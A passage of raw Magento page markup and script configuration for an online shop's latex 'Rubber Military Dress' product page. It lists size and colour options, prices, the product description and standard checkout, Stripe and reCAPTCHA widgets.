GREEN","stockMessage":""},"339644":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC FUCHISIA","stockMessage":""},"339645":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"339646":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLACK","stockMessage":""},"339647":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC OLD GOLD","stockMessage":""}},"25946":{"339683":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No Thanks","stockMessage":""},"339684":{"prices":{"oldPrice":{"amount":"45.000000","adjustments":[]},"basePrice":{"amount":45},"finalPrice":{"amount":45}},"type":"fixed","name":"Yes Please","stockMessage":""}}},"controlContainer":".field","priceHolderSelector":"[data-product-id='4353'][data-role=priceBox]"}}}</script><script>require(['jquery','optionInventory','uiRegistry'],function($,optionInventory,registry){var optionBase=registry.get('mageiceOptionBase');if(optionBase){optionBase.updaters.optionInventory=optionInventory();}else{var updaters=registry.get('mageiceOptionUpdaters');if(!updaters){updaters={};}
updaters.optionInventory=optionInventory();registry.set('mageiceOptionUpdaters',updaters);}});</script><script>require(['jquery','optionFeatures','uiRegistry'],function($,optionFeatures,registry){var optionBase=registry.get('mageiceOptionBase');if(optionBase){optionBase.updaters.optionFeatures=optionFeatures();}else{var updaters=registry.get('mageiceOptionUpdaters');if(!updaters){updaters={};}
updaters.optionFeatures=optionFeatures();registry.set('mageiceOptionUpdaters',updaters);}});</script><script type="text/x-magento-init">{"#product_addtocart_form":{"optionBase":{"optionConfig":{"25943":{"339605":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"X Small","stockMessage":""},"339606":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Small","stockMessage":""},"339607":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Medium","stockMessage":""},"339608":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"Large","stockMessage":""},"339609":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"XL","stockMessage":""},"339610":{"prices":{"oldPrice":{"amount":"10.000000","adjustments":[]},"basePrice":{"amount":10},"finalPrice":{"amount":10}},"type":"fixed","name":"XXL","stockMessage":""},"339611":{"prices":{"oldPrice":{"amount":"15.000000","adjustments":[]},"basePrice":{"amount":15},"finalPrice":{"amount":15}},"type":"fixed","name":"3XL","stockMessage":""},"339612":{"prices":{"oldPrice":{"amount":"20.000000","adjustments":[]},"basePrice":{"amount":20},"finalPrice":{"amount":20}},"type":"fixed","name":"4XL","stockMessage":""}},"25945":{"339648":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLACK","stockMessage":""},"339649":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"RED","stockMessage":""},"339650":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"WHITE","stockMessage":""},"339651":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CLINICAL RED","stockMessage":""},"339652":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY BLUE","stockMessage":""},"339653":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY PINK","stockMessage":""},"339654":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"YELLOW","stockMessage":""},"339655":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"ROYAL BLUE","stockMessage":""},"339656":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"OLIVE GREEN","stockMessage":""},"339657":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CHOCOLATE","stockMessage":""},"339658":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PLUM","stockMessage":""},"339659":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MANNEQUIN","stockMessage":""},"339660":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT","stockMessage":""},"339661":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"339662":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT SMOKEY BLACK","stockMessage":""},"339663":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PURPLE","stockMessage":""},"339664":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"339665":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"339666":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT OLIVE","stockMessage":""},"339667":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT YELLOW","stockMessage":""},"339668":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"TRANSPARENT CLOUD","stockMessage":""},"339669":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN PURPLE","stockMessage":""},"339670":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN BLUE","stockMessage":""},"339671":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN PEWTER","stockMessage":""},"339672":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN RED","stockMessage":""},"339673":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"PEARLSHEEN SILVER","stockMessage":""},"339674":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC PURPLE","stockMessage":""},"339675":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BLUE","stockMessage":""},"339676":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC PEWTER","stockMessage":""},"339677":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BEIGE","stockMessage":""},"339678":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC GREEN","stockMessage":""},"339679":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC FUCHSIA","stockMessage":""},"339680":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BLUE","stockMessage":""},"339681":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC BLACK","stockMessage":""},"339682":{"prices":{"oldPrice":{"amount":null,"adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":null,"name":"METALLIC OLD GOLD","stockMessage":""}},"25944":{"339613":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BLACK","stockMessage":""},"339614":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"RED","stockMessage":""},"339615":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"WHITE","stockMessage":""},"339616":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CLINICAL RED","stockMessage":""},"339617":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY BLUE","stockMessage":""},"339618":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"BABY PINK","stockMessage":""},"339619":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"YELLOW","stockMessage":""},"339620":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"ROYAL BLUE","stockMessage":""},"339621":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"OLIVE GREEN","stockMessage":""},"339622":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"CHOCOLATE","stockMessage":""},"339623":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PLUM","stockMessage":""},"339624":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"MANNEQUIN","stockMessage":""},"339625":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT","stockMessage":""},"339626":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLACK","stockMessage":""},"339627":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT SMOKEY BLACK","stockMessage":""},"339628":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PURPLE","stockMessage":""},"339629":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT BLUE","stockMessage":""},"339630":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT PINK","stockMessage":""},"339631":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT OLIVE","stockMessage":""},"339632":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT YELLOW","stockMessage":""},"339633":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"TRANSPARENT CLOUD","stockMessage":""},"339634":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PURPLE","stockMessage":""},"339635":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN BLUE","stockMessage":""},"339636":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN PEWTER","stockMessage":""},"339637":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN RED","stockMessage":""},"339638":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"PEARLSHEEN SILVER","stockMessage":""},"339639":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PURPLE ","stockMessage":""},"339640":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"339641":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC PEWTER","stockMessage":""},"339642":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BEIGE","stockMessage":""},"339643":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC GREEN","stockMessage":""},"339644":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC FUCHISIA","stockMessage":""},"339645":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLUE","stockMessage":""},"339646":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC BLACK","stockMessage":""},"339647":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"METALLIC OLD GOLD","stockMessage":""}},"25946":{"339683":{"prices":{"oldPrice":{"amount":"0.000000","adjustments":[]},"basePrice":{"amount":0},"finalPrice":{"amount":0}},"type":"fixed","name":"No Thanks","stockMessage":""},"339684":{"prices":{"oldPrice":{"amount":"45.000000","adjustments":[]},"basePrice":{"amount":45},"finalPrice":{"amount":45}},"type":"fixed","name":"Yes Please","stockMessage":""}}},"productConfig":{"store_id":"1","entity_id":"4353","attribute_set_id":"4","type_id":"simple","sku":"Rubber Military Dress","has_options":"1","required_options":"1","created_at":"2017-04-08 09:23:38","updated_at":"2024-02-26 10:54:31","description":"<p>A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold.<\/p>","short_description":"<p>A tight fitting short Rubber Military Style Uniform Dress with beautiful detail. It has a back zip for easy access as the metal poppers down the front are just a design feature and do not undo. The small stand-up collar has a slit to one side and has contrasting trim to match the cuffs. Pictured here in Military Green with Red Trim. Other great colour combinations are: Navy Blue with Gold, Black with White, Red with Black, Pearlsheen Blue with White, or White with Gold.<\/p>","meta_keyword":"rubber military dress, latex military dress, military uniform, latex military outfit, Latex Dress, Latex Top, Latex Clothing, Rubber Clothing, Rubber Catsuit, Latex Catsuit, Latex Outfit, Rubber Eva shop, Latex Lingerie, Latex-Kleid, Gummi-Outfit, Gummi-Kleid, Lack und Leder, Latex Kleidung, PVC Fetisch, Shiny PVC-Kleid,","status":"1","visibility":"4","quantity_and_stock_status":{"is_in_stock":true,"qty":0},"tax_class_id":"2","weltpixel_exclude_from_sitemap":"0","female_catsuit_sizes":"58","ship_separately":"0","must_ship_freight":"0","wesupply_estimation_display":"1","wp_enable_index_follow":"0","wp_index_value":"1","wp_follow_value":"1","wp_enable_canonical_url":"0","female_plastic_sizes":"78","wp_use_canonical_url_in_sitemap":"0","name":"Rubber Military Dress","meta_title":"Rubber Military Dress","meta_description":"A tight fitting short rubber uniform dress with beautiful detail It has a back zip for easy access as the metal poppers down the front are just for show The small standup collar has a slit to one side and has contrasting trim to match the cuffs Pictured ","image":"\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","small_image":"\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","thumbnail":"\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","options_container":"container2","url_key":"rubber-military-dress","msrp_display_actual_price_type":"0","gift_message_available":"0","price":"198.000000","weight":"1.000000","options":[[],[],[],[]],"media_gallery":{"images":{"12034":{"value_id":"12034","file":"\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","media_type":"image","entity_id":"4353","label":null,"position":"1","disabled":"0","label_default":null,"position_default":"1","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"12035":{"value_id":"12035","file":"\/5\/6\/5605a7f80bfcda711075e2a5b49b91ae.jpg","media_type":"image","entity_id":"4353","label":null,"position":"2","disabled":"0","label_default":null,"position_default":"2","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"12036":{"value_id":"12036","file":"\/9\/a\/9a136d3c206f9e8f5a81b40d51d2be8f.jpg","media_type":"image","entity_id":"4353","label":null,"position":"3","disabled":"0","label_default":null,"position_default":"3","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null},"12037":{"value_id":"12037","file":"\/e\/d\/ed54d90d435bed2f2cb724d0b644116d.jpg","media_type":"image","entity_id":"4353","label":null,"position":"4","disabled":"0","label_default":null,"position_default":"4","disabled_default":"0","video_provider":null,"video_url":null,"video_title":null,"video_description":null,"video_metadata":null,"video_provider_default":null,"video_url_default":null,"video_title_default":null,"video_description_default":null,"video_metadata_default":null}},"values":[]},"extension_attributes":[],"tier_price":[],"tier_price_changed":0,"category_ids":["25","21","2","15","18"],"is_salable":1,"absolute_cost":"0","absolute_weight":"0","absolute_price":"0","website_ids":["1"],"request_path":"rubber-military-dress","_cache_instance_store_filter":[],"media_gallery_images":[],"reviews_count":null,"rating_summary":null,"salable":true},"localePriceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false,"priceSymbol":"\u00a3"},"productFinalPrice":198,"productRegularPrice":198,"productFinalPriceInclTax":198,"productRegularPriceInclTax":198,"displayBothPriceWithAndWithoutTax":"0","catalogPriceContainsTax":"0"}}}</script><script>require(['StripeIntegration_Payments/js/stripe_payments_express','Magento_Customer/js/customer-data'],function(stripeExpress,customerData){var cart=customerData.get('cart');var initECE=function(){var locationDetails={location:'product',productId:'4353',};stripeExpress.initStripeExpress('#payment-request-button',{"apiKey":"pk_live_51K3zxEJnC5f3fbPrUvsfpx2mgwWurI07qkQue1JnYMZ5RrGnViNLXD16sMbGTQvNpy47snzWOaWMxoBF455Hv46L00YsxOTUB1","locale":"en-GB","appInfo":{"name":"Magento2","version":"4.4.2","url":"https:\/\/stripe.com\/docs\/plugins\/magento","partner_id":"pp_partner_Fs67gT2M6v3mH7"},"options":{"betas":[],"apiVersion":"2024-10-28.acacia"}},locationDetails,{"buttonHeight":50,"buttonTheme":{"applePay":"black","googlePay":"black","paypal":"gold"},"buttonType":{"applePay":"plain","googlePay":"buy","paypal":"paypal"},"layout":{"overflow":"never"},"paymentMethods":{"applePay":"auto","googlePay":"auto","link":"auto","paypal":"auto","amazonPay":"auto"}},stripeExpress.initProductWidget.bind(stripeExpress));};initECE();cart.subscribe(function(){setTimeout(function(){stripeExpress.log("onCartUpdated");initECE();},500);});});</script><script type="text/x-magento-init">{"#instant-purchase":{"Magento_Ui/js/core/app":{"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.rubberevashop.com\/instantpurchase\/button\/placeOrder\/"}}}}}}</script><script type="text/x-magento-init">{"#product_addtocart_form":{"Magento_Catalog/js/validate-product":{}}}</script><script type="text/x-magento-init">{"[data-role=priceBox][data-price-box=product-id-4353]":{"priceBox":{"priceConfig":{"productId":4353,"priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":198,"adjustments":[]},"oldPrice":{"amount":198,"adjustments":[]},"basePrice":{"amount":198,"adjustments":[]},"finalPrice":{"amount":198,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}}}}</script><script type="text/x-magento-init">{"body":{"requireCookie":{"noCookieUrl":"https:\/\/www.rubberevashop.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}}}</script><script type="text/x-magento-init">{"*":{"Magento_Catalog/js/product/view/provider":{"data":{"items":{"4353":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/rubber-military-dress?options=cart\",\"data\":{\"product\":\"4353\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.rubberevashop.com\/rubber-military-dress?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"4353\",\"uenc\":\"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNz\"}}","required_options":null},"price_info":{"final_price":198,"max_price":198,"max_regular_price":198,"minimal_regular_price":198,"special_price":null,"minimal_price":198,"regular_price":198,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3198.00<\/span>","max_price":"<span class=\"price\">\u00a3198.00<\/span>","minimal_price":"<span class=\"price\">\u00a3198.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3198.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u00a3198.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u00a30.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":198,"max_price":198,"max_regular_price":198,"minimal_regular_price":198,"special_price":198,"minimal_price":198,"regular_price":198,"formatted_prices":{"final_price":"<span class=\"price\">\u00a3198.00<\/span>","max_price":"<span class=\"price\">\u00a3198.00<\/span>","minimal_price":"<span class=\"price\">\u00a3198.00<\/span>","max_regular_price":"<span class=\"price\">\u00a3198.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u00a3198.00<\/span>","regular_price":"<span class=\"price\">\u00a3198.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u00a3198.00<\/span>"}},"images":[{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/2c6462166674fc60f924f78b95694ae8\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Rubber Military Dress","resized_width":240,"resized_height":300},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/258fd5e6c7b588a2842a21aba5cce243\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Rubber Military Dress","resized_width":270,"resized_height":340},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Rubber Military Dress","resized_width":75,"resized_height":90},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/2c6462166674fc60f924f78b95694ae8\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Rubber Military Dress","resized_width":240,"resized_height":300},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/258fd5e6c7b588a2842a21aba5cce243\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Rubber Military Dress","resized_width":270,"resized_height":340},{"url":"https:\/\/www.rubberevashop.com\/media\/catalog\/product\/cache\/27126812595dd28f09521fbd4a37aaa1\/7\/6\/765681857a9170e031ed62a65bff0910.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Rubber Military Dress","resized_width":75,"resized_height":90}],"url":"https:\/\/www.rubberevashop.com\/rubber-military-dress","id":4353,"name":"Rubber Military Dress","type":"simple","is_salable":"1","store_id":1,"currency_code":"GBP","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.rubberevashop.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":4353,\"uenc\":\"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbGl0YXJ5LWRyZXNz\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"GBP","productCurrentScope":"website"}}}}</script><script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script><script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script><script type="text/javascript">require(['jquery','domReady!'],function($){if($('#newsletter-footer').length){$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').appendTo('#newsletter-footer');}else{$('#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container').remove();}});</script><script type="text/x-magento-init">{"#wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-f77ddbc107973f97c243776865706675ebc87a42":{"settings":{"rendering":{"sitekey":"6LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f77ddbc107973f97c243776865706675ebc87a42"}}}}}</script><script 